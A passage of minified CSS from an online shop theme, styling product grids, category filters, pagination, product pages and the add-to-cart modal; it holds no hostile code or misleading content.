.links{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.page-my-account #content .links a{color:#777;display:inline-block;float:left;font-size:1rem;font-weight:700;margin:0 0 5px;padding:5px 20px;text-align:center;width:100%}.page-my-account #content .links a:last-child{margin:0}.page-my-account #content .links a span.link-item{background:#f5f5f5 none repeat scroll 0 0;display:block;float:left;font-weight:400;height:100%;line-height:35px;padding:10px;text-align:left;width:100%}.page-my-account #content .links a i{color:#777;float:left;font-size:28px;line-height:34px;margin:0 10px 0 0;padding:0;vertical-align:top}.page-my-account #content .links a:hover{color:#414141}.page-my-account #content .links a:hover i{color:#000}#history .orders{margin:0 -1rem}#history .orders .order{padding:.75rem 1rem;border-bottom:1px solid #e5e5e5}#history .orders .order a h3{color:#878787}#history .orders .order .label{display:inline-block;margin:.25rem 0;padding:.25rem .375rem;color:#fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px}#history .orders .order:last-child{border-bottom:0}.page-footer .account-link{margin-right:12px;float:left}.page-footer .account-link i{font-size:1rem}.page-footer .account-link span{font-size:.875rem;vertical-align:middle}.carousel .direction{z-index:auto}.carousel .carousel-item{height:100%}.carousel .carousel-item img{width:100%;margin-left:0}.carousel .carousel-item .caption{position:absolute;bottom:28px;left:90px;color:#fff;max-width:340px;display:none}.carousel .carousel-item .caption .caption-description p{color:#fff}.carousel .carousel-control{opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1}.carousel .carousel-control .icon-next::before,.carousel .carousel-control .icon-prev::before{content:""}.carousel .carousel-control .icon-next i,.carousel .carousel-control .icon-prev i{color:#000;display:inline-block;float:none;font-size:28px;height:100%;padding:4px;text-align:center;vertical-align:middle;width:100%}.carousel .carousel-control .icon-next:hover i,.carousel .carousel-control:focus .icon-next i,.carousel .carousel-control .icon-prev:hover i,.carousel .carousel-control:focus .icon-prev i{color:#000}.carousel .carousel-control .icon-prev{left:1rem}.carousel .carousel-control .icon-next{right:1rem}@media (max-width:543px){.carousel .carousel-control .icon-next i,.carousel .carousel-control .icon-prev i{color:#fff}.carousel .carousel-control .icon-next:hover i,.carousel .carousel-control:focus .icon-next i,.carousel .carousel-control .icon-prev:hover i,.carousel .carousel-control:focus .icon-prev i{color:#ffae45}}.product-desc-short{display:none}#js-product-list{text-align:center;float:left;width:100%}.featured-products,.product-accessories,.crossselling-product,.category-products,.view-product{float:left;width:100%;margin:20px 0;position:relative;text-align:center}.ttspecial-products{float:left;width:100%;margin:0 0 45px;padding:0}@media (max-width:991px){.ttspecial-products{margin:0 0 35px}}.featured-products .all-product-link{float:right;text-align:right;width:100%;font-weight:400;margin:10px 0}.products ul{float:left;width:100%;margin:0}.products .product-thumbnail{display:block;text-align:center;position:relative}.products .product-title a,#product_comparison .product-miniature .product-description .product-title>a{color:#222;font:400 14px/18px "Poppins",Helvetica,sans-serif;text-decoration:none;white-space:nowrap}.products .product-title a:hover,#product_comparison .product-miniature .product-description .product-title>a:hover{color:#000}.products .thumbnail-container{float:left;position:relative;width:100%;height:100%!important;text-align:center}.products .thumbnail-container .ttproduct-image{position:relative;overflow:hidden}.products .thumbnail-container .ttproduct-image .ttproducthover{position:inherit;left:0;right:0;bottom:0;top:none;transition:all 400ms ease-in-out;-webkit-transition:all 400ms ease-in-out;-moz-transition:all 400ms ease-in-out;-o-transition:all 400ms ease-in-out;-ms-transition:all 400ms ease-in-out;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;z-index:1}.products .thumbnail-container:hover .ttproduct-image .ttproducthover{opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;bottom:10px}@media(max-width:767px){.products .thumbnail-container .ttproduct-image .ttproducthover{opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:static}}.products .thumbnail-container .ttproducthover div .btn{border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;float:left;line-height:36px;padding:0;position:relative;text-align:center;height:36px;width:36px;background:#f5f5f5 url([data-uri]) no-repeat scroll 0 0}.products .thumbnail-container .ttproducthover div .btn:hover{background-color:#0ad825}.products .thumbnail-container .ttproducthover div .btn span{display:none}.products .thumbnail-container .ttproducthover div .btn i{display:none}.products .thumbnail-container .ttproducthover div{display:inline-block;vertical-align:top;float:inherit;margin:0 1px}.products .thumbnail-container .ttproducthover div.tt-button-container .btn.ajax_add_to_cart_button{background-position:6px -40px}.products .thumbnail-container .ttproducthover div.tt-button-container .btn.ajax_add_to_cart_button:hover{background-position:6px -40px}.products .thumbnail-container .ttproducthover div.quick-view-block .btn{background-position:6px -128px}.products .thumbnail-container .ttproducthover div.quick-view-block .btn:hover{background-position:6px -128px}.products .thumbnail-container .ttproducthover div.compare .btn{background-position:5px -88px}.products .thumbnail-container .ttproducthover div.compare .btn:hover{background-position:5px -88px}.products .thumbnail-container .ttproducthover div.wishlist .btn{background-position:6px 4px}.products .thumbnail-container .ttproducthover div.wishlist .btn:hover{background-position:6px 4px}.products .thumbnail-container .ttproducthover div.tt-button-container .btn.add-to-cart-disable,#product_comparison div.tt-button-container .btn.add-to-cart-disable{display:inline-block;opacity:.8;-moz-opacity:.8;-khtml-opacity:.8;-webkit-opacity:.8;cursor:default;padding:9px 15px}#product_comparison div.tt-button-container .btn.add-to-cart-disable{background:#e00;color:#fff;opacity:.5;-moz-opacity:.5;-khtml-opacity:.5;-webkit-opacity:.5;padding:6px 15px}.products .thumbnail-container .ttproducthover div.tt-button-container .btn.add-to-cart-disable:hover{background:#f5f5f5 url([data-uri]) no-repeat scroll 6px -40px}@media (max-width:1599px){.products .thumbnail-container .ttproducthover div.tt-button-container .btn.add-to-cart-disable,#product_comparison div.tt-button-container .btn.add-to-cart-disable{background:#f5f5f5 url([data-uri]) no-repeat scroll 5px -41px!important;height:36px;padding:0;width:36px}}.products .thumbnail-container:hover .highlighted-informations{bottom:5.625rem}.products .thumbnail-container:hover .highlighted-informations::after{opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1}.products .thumbnail-container:hover .highlighted-informations.no-variants{bottom:4.375rem}.products .products-section-title{color:#111;font:700 30px/40px "Poppins",sans-serif;margin:30px auto 20px;position:relative;text-align:center}.products .product-title{float:right;font-weight:400;margin-bottom:8px;margin-top:5px;overflow:hidden;text-overflow:ellipsis;width:100%}#product_comparison .product-title{float:left;width:100%}.products .product-price-and-shipping,#product_comparison .product-miniature .product-price-and-shipping{color:#0ad825;font:600 20px/18px "Poppins",Helvetica,sans-serif;float:left;width:100%;padding:0 0 10px}.products .discount-amount.discount-product{color:#111;display:inline-block;float:none;font:600 12px/18px "Poppins",Helvetica,sans-serif;padding:0 2px;vertical-align:top}.highlighted-informations span.js-count.count{position:relative;bottom:.5rem;padding:0 5px}.products .variant-links{position:relative;text-align:center;float:left;width:100%;margin:3px 0 7px}.products .highlighted-informations{z-index:0;text-align:center;width:100%;float:left;display:none;height:auto!important}.products .product-description{z-index:1;float:left;width:100%;height:100%!important}.products img{height:auto;max-width:100%;width:auto!important}.products .product-miniature .discount{display:none}.products .product-miniature .product-flags .new,.products .product-miniature .online-only,.products .product-miniature .on-sale,.products .product-miniature .discount-percentage{color:#333;display:block;font:400 14px/18px "Poppins",Helvetica,sans-serif;left:10px;position:absolute;top:10px!important;vertical-align:top}.products .product-miniature .product-flags .new.discount-percentage,.products .product-miniature .online-only.discount-percentage,.products .product-miniature .on-sale.discount-percentage,.products .product-miniature .discount-percentage.discount-percentage,#product_comparison .product-miniature .product-flags .new.discount-percentage,#product_comparison .product-miniature .online-only.discount-percentage,#product_comparison .product-miniature .on-sale.discount-percentage,#product_comparison .product-miniature .discount-percentage.discount-percentage{background:none;color:red;display:inline-block;float:none;font:1000 18px/18px "Poppins",Helvetica,sans-serif;padding:0 3px;position:static;vertical-align:middle}.products .product-miniature .product-flags .new.on-sale,.products .product-miniature .online-only.on-sale,.products .product-miniature .on-sale.on-sale,.products .product-miniature .discount-percentage.on-sale{color:#000;display:block;font:400 14px/18px "Poppins",Helvetica,sans-serif;position:absolute;right:10px;top:10px;vertical-align:top;left:auto}.products .product-miniature .product-flags .new.online-only,.products .product-miniature .online-only.online-only,.products .product-miniature .on-sale.online-only,.products .product-miniature .discount-percentage.online-only{font-size:13px;left:auto;right:10px;top:30px!important;color:#000}.products .product-miniature .product-flags .new.online-only::before,.products .product-miniature .online-only.online-only::before,.products .product-miniature .on-sale.online-only::before,.products .product-miniature .discount-percentage.online-only::before{content:"\E30A";font-family:'Material Icons';vertical-align:middle;margin:.3125rem}.products .product-grid .thumbnail-container .hook-reviews{color:#777;position:absolute;left:0;right:0;bottom:0;top:auto;transition:all 400ms ease-in-out;-webkit-transition:all 400ms ease-in-out;-moz-transition:all 400ms ease-in-out;-o-transition:all 400ms ease-in-out;-ms-transition:all 400ms ease-in-out;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1}@media (min-width:768px){.products .product-grid .thumbnail-container:hover .hook-reviews{opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0}}@media (max-width:767px){.products .product-grid .thumbnail-container .hook-reviews{bottom:42px}}.products .regular-price,#product_comparison .product-miniature .product-description .product-price-and-shipping .regular-price{color:red;font:500 17px/20px "Poppins",Helvetica,sans-serif;text-decoration:line-through}#left-column .products span.regular-price{font-size:12px}.products .count{color:#878787;font-weight:400;position:relative;bottom:.5rem}.products .all-product-link{clear:both;color:#878787;font-weight:400;margin-top:1.5rem;margin-bottom:1.5rem}.pack{color:green;font-size:13px;left:10px;position:absolute;top:30px}.cat-name{color:#a7a7a7;font-size:13px;font-weight:400;margin-top:10px;margin-bottom:0;text-align:center;display:none}#custom-text{background:#fff none repeat scroll 0 0;border:10px solid #f5f5f5;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;-khtml-border-radius:2px;float:left;margin:30px 0 30px;padding:60px 50px;text-align:center;width:100%}#custom-text h3{color:#222;font-size:32px;font-weight:500;line-height:26px;margin:0 auto;padding:0 0 20px;position:relative;text-align:center}#custom-text p{color:#414141;font-weight:400;font-size:1.1em}#custom-text p .dark{color:#777;font-weight:400}.page-content.page-cms{background:#fff;padding:15px;text-align:justify;border:1px solid #e5e5e5}.page-content.page-cms .cms-box img{max-width:100%}@media (max-width:991px){#block-cmsinfo{padding:1.25rem 1.875rem}}#products{color:#878787}#products .products-select{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-align:baseline;-moz-box-align:baseline;box-align:baseline;-webkit-align-items:baseline;-moz-align-items:baseline;-ms-align-items:baseline;-o-align-items:baseline;align-items:baseline;-ms-flex-align:baseline;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify}#products .up{margin-bottom:1rem}#products .up .btn-secondary,#products .up .btn-tertiary{color:#777}#products .up .btn-secondary .material-icons,#products .up .btn-tertiary .material-icons{margin-right:0}.block-category #category-description p:last-child{margin-bottom:20px}.block-category #category-description p,.block-category #category-description strong{font-weight:400;color:#777}.block-category #category-description p{color:#414141;margin-bottom:0}.block-category #category-description p:first-child{margin-bottom:10px}.products-selection .sort-by{padding-top:10px;text-align:right;white-space:nowrap;float:left}@media (max-width:991px){.products-selection .sort-by{padding:10px 5px}}.products-selection .total-products{padding:10px 0 0}.products-selection .total-products p{margin:0}.products-selection h1{padding-top:.625rem}.products-sort-order{color:#878787;padding:0;position:relative}.products-sort-order .select-title{background:#fff none repeat scroll 0 0;border:1px solid #e5e5e5;color:#414141;line-height:24px;cursor:pointer;display:inline-block;margin-left:0;padding:8px 10px;width:100%;text-align:left}.products-sort-order .select-list{display:block;color:#414141;padding:10px}.products-sort-order .select-list:hover{background:#000;color:#fff;text-decoration:none}.products-sort-order .dropdown-menu{left:0;right:0;width:100%;background:#e9e9e9;border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}#search_filters .facet{padding:5px 15px!important}#search_filters .facet .collapse{display:block;margin:0;padding:0}#search_filters .facet .facet-title{color:#333;font-weight:400;font-size:13px;line-height:28px}#search_filters .facet .facet-label{margin-bottom:1px}#search_filters .facet .facet-label a{color:#888;display:inline-block;font-size:13px;line-height:20px;text-align:left}#search_filters .facet .facet-label a:hover{color:#000}.pagination{width:100%}.pagination>div:first-child{line-height:34px}.pagination-left{float:left;padding:0;text-align:left}@media (max-width:543px){.pagination-left{text-align:center;width:100%}}.pagination-right{float:right;padding:0}@media (max-width:543px){.pagination-right{width:100%}}.pagination .page-list{background:#fff;padding:0;margin-bottom:0;float:right}@media (max-width:543px){.pagination .page-list{float:none}}.pagination .page-list li{display:inline-block;float:none;vertical-align:middle}.pagination a{color:#000;display:block;height:34px;padding:6px;width:34px;line-height:22px}.pagination a{text-decoration:none}.pagination a i{font-size:22px}.pagination a span{display:none}.pagination .previous{float:left;font-size:0;line-height:0;margin:0!important}.pagination .js-search-link{background:#fff;border:1px solid #e5e5e5;overflow:hidden;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%}.pagination .js-search-link:hover{background:#222;border-color:#222;color:#fff}@media (max-width:767px){.pagination .previous{margin-right:10px}}.pagination .next{float:right;font-size:0;margin:0!important}@media (max-width:767px){.pagination .next{margin-left:10px}}.pagination .disabled{color:#777}.pagination .current a{background:#ffae45;border-color:#ffae45;color:#000;font-weight:500;text-decoration:none}.active_filters{background:#f5f5f5;padding:10px;margin-bottom:1.25rem;float:left;width:100%}.active_filters .active-filter-title{display:inline;margin-right:.625rem;font-weight:600;margin-bottom:0;vertical-align:middle;font-size:13px}.active_filters ul{display:inline}.active_filters .filter-block{color:#414141;margin-right:.625rem;margin-bottom:0;background:#fff;padding:.625rem;display:inline-block;font-size:.8125rem}.active_filters .filter-block .close{color:#414141;font-size:.9375rem;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;margin-top:.1rem;margin-left:.3125rem;transform:none;-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none}.block-categories ul{margin:0;padding:0}.block-categories .category-sub-menu{display:inline-block;float:none;margin-top:0;vertical-align:top;width:100%}.block-categories .category-sub-menu .category-sub-link{font-size:.875rem;color:#888}.block-categories .category-sub-menu .category-sub-link:hover{color:#333}#left-column .block-categories ul.category-top-menu li a{color:#111;font:500 15px/25px "Poppins",sans-serif}.block-categories .category-sub-menu li a{color:#888!important;font-size:13px!important;line-height:28px!important}.block-categories .category-sub-menu li a:hover{color:#000!important}.block-categories .category-sub-menu li{padding:0 15px;position:relative}.block-categories .category-sub-menu li[data-depth="1"]{margin-bottom:0}.block-categories .category-sub-menu li[data-depth="0"]>a{width:100%;display:inline-block}.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"]){padding-left:.3125rem}.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"])::before{content:"-";margin-right:.3125rem}.block-categories a{color:#414141}.block-categories .category-sub-menu .collapse-icons{position:absolute;right:10px;top:5px;padding:0;cursor:pointer}.block-categories .category-sub-menu .collapse-icons .material-icons{font-size:15px}.block-categories .collapse-icons[aria-expanded="true"] .add{display:none}.block-categories .collapse-icons[aria-expanded="true"] .remove{display:inline-block}.block-categories .collapse-icons .add:hover,.block-categories .collapse-icons .remove:hover{color:#000}.block-categories .collapse-icons .remove{display:none}.block-categories .arrows .arrow-right,.block-categories .arrows .arrow-down{font-size:.875rem;cursor:pointer;margin-left:2px;float:right}.block-categories .arrows .arrow-right:hover,.block-categories .arrows .arrow-down:hover{color:#000}.block-categories .arrows .arrow-down{display:none}.block-categories .arrows[aria-expanded="true"] .arrow-right{display:none}.block-categories .arrows[aria-expanded="true"] .arrow-down{display:inline-block}.facets-title{color:#414141}.products-selection .filter-button .btn-secondary,.products-selection .filter-button .btn-tertiary{padding:8px 15px}@media (max-width:991px){#category #left-column #search_filter_controls,#category #right-column #search_filter_controls{text-align:center;margin-bottom:1rem}#category #left-column #search_filter_controls button,#category #right-column #search_filter_controls button{margin:0rem 3px;padding:7px 15px}.block-categories ul{padding:0 15px!important}#category #left-column #search_filters,#category #right-column #search_filters{margin-bottom:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;padding:0;border-top:1px solid #e5e5e5}#category #left-column #search_filters .facet,#category #right-column #search_filters .facet{padding:10px!important;border-bottom:1px solid #e5e5e5}.block-categories .title.clearfix,#ttcmstestimonial .title.clearfix,#left-column .clearfix .title,#right-column .clearfix .title{background:#f1f1f1}#category #left-column #search_filters .facet:last-child,#category #right-column #search_filters .facet:last-child{border-bottom:medium none}#category #left-column #search_filters .facet .title,#category #right-column #search_filters .facet .title{cursor:pointer;background:none;line-height:0}#category #left-column #search_filters .facet .title[aria-expanded="true"] .collapse-icons .add,#category #right-column #search_filters .facet .title[aria-expanded="true"] .collapse-icons .add{display:none}#category #left-column #search_filters .facet .title[aria-expanded="true"] .collapse-icons .remove,#category #right-column #search_filters .facet .title[aria-expanded="true"] .collapse-icons .remove{display:block}#category #left-column #search_filters .facet .facet-title,#category #right-column #search_filters .facet .facet-title{color:#222}#category #left-column #search_filters .facet .h6,#category #right-column #search_filters .facet .h6{margin-bottom:0;padding:0;display:inline-block}#category #left-column #search_filters .facet .navbar-toggler,#category #right-column #search_filters .facet .navbar-toggler{display:inline-block;padding:0}#category #left-column #search_filters .facet .collapse,#category #right-column #search_filters .facet .collapse{display:none}#category #left-column #search_filters .facet .collapse.in,#category #right-column #search_filters .facet .collapse.in{display:block;overflow:hidden}#category #left-column #search_filters .facet .facet-label a,#category #right-column #search_filters .facet .facet-label a{margin-top:0}#category #left-column #search_filters .facet ul,#category #right-column #search_filters .facet ul{margin-bottom:0}#category #left-column #search_filters .facet ul li,#category #right-column #search_filters .facet ul li{padding:5px}#search_filters_wrapper #search_filters ul li label{margin:0}#category #search_filter_toggler{background:#ffae45;color:#000;width:100%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}#category #search_filter_toggler:hover{background:#222;color:#fff}.products-sort-order .select-title{margin-left:0}.products-selection h1{padding-top:0;text-align:center;margin-bottom:1rem}.products-selection .showing{padding-top:1rem;float:left;width:100%}#prices-drop #content-wrapper,#new-products #content-wrapper,#best-sales #content-wrapper{width:100%}}@media (max-width:543px){.products-selection .filter-button{padding:0 0 0 10px}}#product #content{position:relative;max-width:100%;margin:0 auto}@media (min-width:544px) and (max-width:767px){#product #content{float:none;max-width:80%;text-align:center}}.product-price{color:#333;display:inline-block;font-weight:400;margin:0!important;vertical-align:top}#blockcart-modal .product-name{font:400 14px/18px "Poppins",Helvetica,sans-serif;color:#222}#blockcart-modal .product-price{float:left;margin:0 0 5px!important;width:100%;color:#0ad825;font:600 18px/18px "Poppins",Helvetica,sans-serif}#product-description-short{color:#414141;float:left;width:100%}.product-information{font-size:14px;color:#000;float:left;width:100%}.product-information .manufacturer-logo{height:35px}.input-color{position:absolute;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;cursor:pointer;height:1.25rem;width:1.25rem}.input-container{position:relative}.input-radio{position:absolute;top:0;cursor:pointer;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;width:100%;height:100%}.input-color:checked+span,.input-color:hover+span,.input-radio:checked+span,.input-radio:hover+span{border:2px solid #414141}.radio-label{box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-moz-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-webkit-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);background:#fff;display:inline-block;padding:.125rem .625rem;font-weight:600;border:2px solid #fff}.product-actions .control-label{width:100%;margin-bottom:.375rem;display:block;width:100%;float:left;font-size:14px}.product-actions .add-to-cart{background:#0ad825;border:medium none;color:#000;font:400 14px/20px "Poppins",Helvetica,sans-serif;height:41px;padding:12px 20px;position:relative}.product-add-to-cart .product-quantity{float:left;width:100%}#product .pb-right-column .product-add-to-cart .product-quantity{float:left;width:100%}.product-actions .product-variants-item>ul{padding:0}.product-actions .add-to-cart:active,.product-actions .add-to-cart:focus,.product-actions .add-to-cart:hover{background:#0fff2f;color:#000}.product-actions .btn-primary:disabled.add-to-cart:active,.product-actions .btn-primary:disabled.add-to-cart:focus,.product-actions .btn-primary:disabled.add-to-cart:hover{background:#0fff2f;color:#000}.product-quantity .qty{float:left;width:80px;margin-bottom:10px}.product-quantity .add{float:left;margin-bottom:.5rem;margin-right:15px}.product-quantity #quantity_wanted{color:#414141;background-color:#fff;height:2.75rem;padding:.175rem .5rem;width:3rem;text-align:center}.product-quantity .input-group-btn-vertical{float:left}.product-quantity .input-group-btn-vertical .btn{padding:.5rem .6875rem}.product-quantity .input-group-btn-vertical .btn i{font-size:1rem;top:.125rem;left:.1875rem}.product-quantity .btn-touchspin{height:1.4375rem}.product-discounts{margin-bottom:1.5rem}.product-discounts>.product-discounts-title{font-weight:400;font-size:.875rem}.product-discounts>.table-product-discounts thead tr th{width:33%;padding:.625rem 1.25rem;background:#fff;border:.3125rem #ebebeb solid;text-align:center}.product-discounts>.table-product-discounts tbody tr{background:#e9e9e9}.product-discounts>.table-product-discounts tbody tr:nth-of-type(even){background:#fff}.product-discounts>.table-product-discounts tbody tr td{padding:.625rem 1.25rem;text-align:center;border:.3125rem #ebebeb solid}.product-prices{float:left;line-height:28px;margin-bottom:0;width:auto}.quickview .product-prices{color:##bdbdbd;font-weight:500;font-size:16px;line-height:22px}.pb-right-column .product-price,.has-discount.product-price,.has-discount p{font-size:20px;font-weight:500;line-height:28px}.product-prices div{float:left;margin:0}.product-prices .tax-shipping-delivery-label{color:#111;float:left;font-size:14px;margin:0 0 10px;width:100%}.product-prices .tax-shipping-delivery-label .delivery-information{padding:0 0 0 2px}.product-prices .tax-shipping-delivery-label .delivery-information:before{content:"-";padding:0 2px 0 0}.product-attachments .attachment a{font-size:14px;font-weight:400;color:#333}.product-discount{color:#777}.product-discount .regular-price{font-size:15px;font-weight:400;margin-right:10px;text-decoration:line-through}.has-discount .discount{background:#f5f5f5;color:#000;display:inline-block;font-size:13px;margin-left:5px;padding:0 12px}.product-unit-price{font-size:.8125rem;margin-bottom:0}.ttproductpagetab{float:left;margin:50px 0 70px;padding:0;width:100%}#product .tab-content{border:1px solid #e5e5e5;border-top:none;padding:20px}#product #tab-content .product-description>p{margin:0}@media (max-width:991px){.ttproductpagetab{margin:50px 0 40px}}@media (max-width:543px){.ttproductpagetab{margin:50px 0 30px}}.tab-content .product-manufacturer{margin:0 0 20px}.tabs{background:#fff none repeat scroll 0 0;padding:10px 0;margin:0 0 10px}.tabs .nav-tabs{border:none;border-bottom:1px solid #e5e5e5}.tabs .nav-tabs .nav-link{border:medium none;color:#777;font:400 16px/22px "Poppins",Helvetica,sans-serif;margin:0 12px 0 0;padding:7px 5px}.tabs .nav-tabs .nav-item{float:left;margin-bottom:-.125rem}@media (max-width:543px){.tabs .nav-tabs .nav-item{width:100%;margin:0}.tabs .nav-tabs .nav-link{margin:0 0 10px;border-bottom:2px solid #777}}.product-cover{margin-bottom:1.25rem;position:relative;float:left;width:100%;border:1px solid #e5e5e5}.product-cover img{background:#fff}.product-cover .layer:hover{opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1}.product-cover .layer .zoom-in{font-size:6.25rem;color:#fff}#product-modal .modal-content{background:#fff;border:none;padding:0;border-radius:0}#product-modal .modal-content .modal-body{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;margin-left:-30%}#product-modal .modal-content .modal-body .product-cover-modal{background:#fff}#product-modal .modal-content .modal-body .image-caption{background:#fff;width:800px;padding:.625rem 1.25rem}#product-modal .modal-content .modal-body .image-caption p{margin-bottom:0}#product-modal .modal-content .modal-body .thumbnails{position:relative}#product-modal .modal-content .modal-body .mask{margin:50px 0;max-height:700px;overflow:hidden;position:relative;z-index:1}#product-modal .modal-content .modal-body .mask.nomargin{margin-top:0}#product-modal .modal-content .modal-body .product-images{margin-left:2.5rem}#product-modal .modal-content .modal-body .product-images img{width:9.25rem;cursor:pointer;background:#fff}#product-modal .modal-content .modal-body .arrows{color:#000;cursor:pointer;height:100%;text-align:center;width:100%;z-index:1}#product-modal .modal-content .modal-body .arrows i{display:inline-block;font-size:6.25rem;left:20px;margin:auto;position:absolute;right:0}#product-modal .modal-content .modal-body .arrows .arrow-up{opacity:.2;-moz-opacity:.2;-khtml-opacity:.2;-webkit-opacity:.2;position:absolute;top:-37px}#product-modal .modal-content .modal-body .arrows .arrow-down{bottom:-34px;position:absolute}#blockcart-modal .modal-content strong{font-weight:400}#blockcart-modal{color:#414141}#blockcart-modal .modal-header{background:#0ad825}#blockcart-modal .modal-body{background:#fff;padding:3.125rem 1.875rem}#blockcart-modal .modal-body .divide-right span{display:inline-block;margin-bottom:.3125rem;color:#555;width:100%;float:left;font-weight:600;font-size:13px}#blockcart-modal .cart-content .label{font-weight:600;color:#555;font-size:13px}#blockcart-modal .modal-dialog{max-width:1140px;width:100%}#blockcart-modal .product-image{width:100%;border:1px solid #e5e5e5}#blockcart-modal .modal-title{font-weight:500;color:#111;font-size:16px}#blockcart-modal .modal-title i.material-icons{margin-right:5px}#blockcart-modal .close{color:#111}#blockcart-modal .cart-products-count{font-size:15px;font-weight:500;color:#111}#blockcart-modal .cart-content{padding-left:2.5rem}#blockcart-modal .cart-content button{margin-right:.3125rem}#blockcart-modal .divide-right{border-right:#e9e9e9 1px solid}.product-images .thumb-container{display:inline-block;margin:5px}.quickview .product-images .thumb-container{margin:5px 0}.product-images .thumb-container .thumb{cursor:pointer;margin-bottom:.625rem}.images-container .product-images .thumb-container .thumb{margin:0 5px;border:1px solid #e5e5e5}.js-qv-mask .product-images .thumb-container .thumb.js-thumb{cursor:pointer;margin:0;max-width:100%}.images-container .product-images .thumb-container .thumb:hover{border-color:#ccc}#main .images-container .js-qv-mask{white-space:nowrap}#main .images-container .js-qv-mask.scroll{width:calc(100% - 60px);margin:0 auto}.scroll-box-arrows{display:none}.scroll-box-arrows.scroll{display:none}.scroll-box-arrows i{border:1px solid #e5e5e5;bottom:55px;color:#000;cursor:pointer;font-size:20px;height:27px;line-height:22px;overflow:hidden;padding:2px;position:absolute;width:27px;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;-khtml-border-radius:25px}.scroll-box-arrows i:hover{background:#ffae45;border-color:#ffae45;color:#000}.scroll-box-arrows .left{left:0}.scroll-box-arrows .right{right:0}#product-availability{display:inline-block;font-weight:400;margin:0 0 10px;float:left;width:100%}.product-minimal-quantity{float:left;width:100%}#product-availability .material-icons{line-height:inherit}#product-availability .product-available{color:#4cbb6c}#product-availability .product-unavailable{color:#ff9a52}#product-availability .product-last-items{color:#ff9a52}#product-details .label{color:#111;font-size:14px;font-weight:500}.product-features{margin-top:1.25rem;margin-left:.3125rem}.product-features>dl.data-sheet{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-moz-box-align:start;box-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start;border:1px solid #e5e5e5;border-bottom:none}.product-features>dl.data-sheet dd.value,.product-features>dl.data-sheet dt.name{-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1 0 40%;-moz-flex:1 0 40%;-ms-flex:1 0 40%;flex:1 0 40%;font-weight:400;background:#ebebeb;padding:.625rem;margin-right:0;min-height:2.5rem;word-break:break-all;border-bottom:1px solid #e5e5e5;border-right:1px solid #e5e5e5;background:#fff;margin-bottom:0}.product-features>dl.data-sheet dd.value:nth-of-type(even),.product-features>dl.data-sheet dt.name:nth-of-type(even){background:#f5f5f5}.product-variants>.product-variants-item{margin:0 0 12px;float:left;width:100%}.product-variants>.product-variants-item select{border:none;height:2.5rem;width:auto;cursor:pointer}.product-features>dl.data-sheet dd.value{border-right:none}.product-variants>.product-variants-item ul li label{margin:0}.product-variants>.product-variants-item ul li{margin-right:.625rem}.product-variants>.product-variants-item .color{margin-left:0;margin-top:0;overflow:hidden}.product-flags{float:left;margin:0;width:100%}.products .thumbnail-container .ttproduct-image .product-flags{display:none;transition:all 400ms ease-in-out 0s;-webkit-transition:all 400ms ease-in-out 0s;-moz-transition:all 400ms ease-in-out 0s;-o-transition:all 400ms ease-in-out 0s;-ms-transition:all 400ms ease-in-out 0s}.products .thumbnail-container:hover .ttproduct-image .product-flags{display:block}@media (max-width:767px){.products .thumbnail-container .ttproduct-image .product-flags{display:block}}li.product-flag{display:block;position:absolute;z-index:1;left:15px}li.product-flag.online-only{color:#000;font-size:.8125rem;left:auto;right:15px;top:33px}li.product-flag.online-only::before{content:"\E30A";font-family:'Material 